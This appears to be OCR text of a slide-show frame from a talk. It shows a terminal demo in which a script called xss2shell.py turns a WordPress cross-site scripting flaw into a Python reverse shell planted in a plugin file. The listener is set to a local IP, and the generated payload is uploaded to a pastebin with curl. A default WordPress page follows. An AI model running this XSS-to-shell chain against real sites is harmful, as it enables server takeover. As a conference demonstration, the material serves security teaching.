 PowerPoint Plik Edycja Widok Wstaw Format Rozmieść Narzędzia Pokaz slajdów Okno Pomoc 58% Czw. 9.11 20:22:07 Kamil Porembiński
root@centos:/tmp
root@centos:/tmp × root@centos:/tmp ×
(reverse-i-search)`x': cat wordpress322-^Cs.txt
[19:27:48] [kamil@maluch Wordpress]# ^C
[19:27:48] [kamil@maluch Wordpress]# ^C
(reverse-i-search)`xss': vim ^Cs2shell.py
[19:27:50] [kamil@maluch Wordpress]# ^C
[19:27:50] [kamil@maluch Wordpress]# python xss2shell.py -l 192.168.56.1 -p 8080 -c wordpress
[+] Payload Location: /wp-content/plugins/hello.php
[+] Using default payload: python pty reverse shell
[+] out.js generated!
[19:27:52] [kamil@maluch Wordpress]#
[19:27:52] [kamil@maluch Wordpress]#
[19:27:52] [kamil@maluch Wordpress]#
[19:27:53] [kamil@maluch Wordpress]#
[19:27:53] [kamil@maluch Wordpress]#
[19:27:53] [kamil@maluch Wordpress]# cat out.js | curl -F 'clbin=<-' https://clbin.com
Szukaj
SAMPLE PAGE
HELLO WORLD!
DECEMBER 13, 2014 LEAVE A COMMENT
Welcome to WordPress. This is your first post. Edit or delete it, then
start blogging!
RECENT COMMENTS
ARCHIVES
December 2014
CATEGORIES
Uncategorized
META
Log in
Entries RSS
Comments RSS
WordPress.org